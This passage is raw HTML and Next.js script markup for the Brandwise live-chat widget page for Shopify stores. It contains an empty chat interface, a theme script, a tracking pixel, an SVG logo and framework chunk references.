src="/_next/static/chunks/54918-d2b391ce9f3453f5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/47142-148f3e8cc0c9726c.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/65494-7418735c30e3f170.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/63630-b50c6dfc58652032.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><!--$--><!--/$--><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_abpbsnpfiv9fkdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[56017,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"79858\",\"static/chunks/app/(public-with-query-client)/layout-69c6bb0e0d19ed59.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\"],\"default\"]\n4:I[51914,[],\"\"]\n5:I[77896,[],\"\"]\n7:I[73411,[],\"OutletBoundary\"]\n9:I[32114,[],\"AsyncMetadataOutlet\"]\nb:I[73411,[],\"ViewportBoundary\"]\nd:I[73411,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[4258,[],\"\"]\n11:I[1935,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"37340\",\"static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\"],\"ConvexAuthNextjsClientProvider\"]\n"])</script><script>self.__next_f.push([1,"12:I[88595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"54918\",\"static/chunks/54918-d2b391ce9f3453f5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\"],\"AxiomWebVitals\"]\n"])</script><script>self.__next_f.push([1,"13:I[52094,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"54918\",\"static/chunks/54918-d2b391ce9f3453f5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\"],\"\"]\n"])</script><script>self.__next_f.push([1,"14:I[62291,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"54918\",\"static/chunks/54918-d2b391ce9f3453f5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\"],\"TRPCProvider\"]\n"])</script><script>self.__next_f.push([1,"15:I[56595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"54918\",\"static/chunks/54918-d2b391ce9f3453f5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\"],\"NuqsAdapter\"]\n"])</script><script>self.__next_f.push([1,"16:I[32600,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"54918\",\"static/chunks/54918-d2b391ce9f3453f5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\"],\"ThemeProvider\"]\n"])</script><script>self.__next_f.push([1,"17:I[22204,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_2